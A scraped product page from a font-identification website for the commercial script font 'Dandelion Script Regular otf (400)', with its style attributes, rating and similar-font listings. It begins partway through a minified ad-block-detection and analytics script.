i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_Dandelion-Script-Regular-otf-400.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-id',
  event_label: 'img8',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Dandelion Script Regular otf (400) font","description":"<b>\n        \t\tDownload Dandelion Script Regular otf (400) font. Dandelion Script Regular otf (400) by supotype\n        \t</b><br />Elegant, flowing script with a handwritten style.<br>This font features elegant, flowing script with a handwritten appearance. The characters are connected, with smooth curves and a consistent stroke width, giving it a sophisticated and graceful look.<br>Ideal for wedding invitations, greeting cards, and elegant branding.<br>Logos, Invitations, Decorative text<br>Balanced","url":"https://www.whatfontis.com/CR_Dandelion-Script-Regular-otf-400.font","productID":"567432","releaseDate":"Jan 12 2019","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-400A.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-400A1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-400a.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-400a1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-4000.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-40001.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.94,"bestRating":5,"worstRating":0,"reviewCount":6699}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Dandelion Script Regular otf (400) font</h1></li>
						<li class="breadcrumb-item">CreativeMarket.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='CR_Dandelion-Script-Regular-otf-400.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" width="600" height="100" alt="Dandelion Script Regular otf (400)" id="result567432" style="background-image: url('https://d3ui957tjb5bqd.cloudfront.net/op/font-preview/3228201/0/14?2?2&s=%7B%22size%22%3A96%2C%22text%22%3A%22WhatFontis.com%22%7D');background-position: 0px 0px;background-repeat: no-repeat;max-height:200px;" class="img-fluid">
              </div>
              <div class="col-12 col-md-6">
                <a href="/index.php?p=redirect2&id=567432" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNSHAKER');gtag('event','V19-domain-creativemarket');" title="Download Dandelion Script Regular otf (400) Font" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-400A.png" alt="Dandelion Script Regular otf (400) Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-400A1.png" alt="Dandelion Script Regular otf (400) Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-400a.png" alt="Dandelion Script Regular otf (400) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-400a1.png"  alt="Dandelion Script Regular otf (400) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-4000.png" alt="Dandelion Script Regular otf (400) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/CR_Dandelion-Script-Regular-otf-40001.png"  alt="Dandelion Script Regular otf (400) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Dandelion Script Regular otf (400) font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">CreativeMarket.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Jan 12 2019</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Dandelion Script Regular otf (400) font</span><br />

								<span class="font-score">2.94/5</span><div class="font-votes" >6699</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 Elegant, flowing script with a handwritten style.
	 This font features elegant, flowing script with a handwritten appearance. The characters are connected, with smooth curves and a consistent stroke width, giving it a sophisticated and graceful look.<br>
	 Ideal for wedding invitations, greeting cards, and elegant branding.<br>
	 Logos, Invitations, Decorative text<br>
	 Balanced
</div>

								 
        		Download Dandelion Script Regular otf (400) font. Dandelion Script Regular otf (400) by supotype
        	<br>
								 
								 
							</div>
             				 <a href="CR_Dandelion-Script-Regular-otf-400.similar"><button title="Similar free fonts for Dandelion Script Regular otf (400) font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Dandelion Script Regular otf (400)</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/dandelion" title="dandelion Font Search" class="btn btn-sm btn-white mb-2">dandelion</a>
<a href="https://www.whatfontis.com/tag/0/script" title="script Font Search" class="btn btn-sm btn-white mb-2">script</a>
<a href="https://www.whatfontis.com/tag/0/regular" title="regular Font Search" class="btn btn-sm btn-white mb-2">regular</a>
<a href="https://www.whatfontis.com/tag/0/otf" title="otf Font Search" class="btn btn-sm btn-white mb-2">otf</a>
<a href="https://www.whatfontis.com/tag/0/400" title="400 Font Search" class="btn btn-sm btn-white mb-2">400</a>
<a href="https://www.whatfontis.com/tag/0/supotype" title="supotype Font Search" class="btn btn-sm btn-white mb-2">supotype</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/script-fonts/">Script</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Regular</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Tall</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Decorative</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for wedding <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">invitations</a>, greeting cards, and elegant <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold">Logos, <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">Invitations</a>, Decorative text</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Dandelion Script Regular otf (400)</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Goesitox-Demo.font" title="Goesitox Demo Font">Goesitox Demo Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Goesitox-Demo.font" title="Goesitox Demo Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Goesitox-DemoA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Goesitox Demo Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Goesitox-Demo.font" class="btn btn-link btn-block btn-lg px-0" title="Goesitox Demo Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_ThuressiaScript.font" title="ThuressiaScript Font">ThuressiaScript Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_ThuressiaScript.font" title="ThuressiaScript Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_ThuressiaScriptA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="ThuressiaScript Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_ThuressiaScript.font" class="btn btn-link btn-block btn-lg px-0" title="ThuressiaScript Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Dandelion Script Regular otf (400) from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_AnnabelleJF-Regular.font" title="AnnabelleJF Regular Font">AnnabelleJF Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
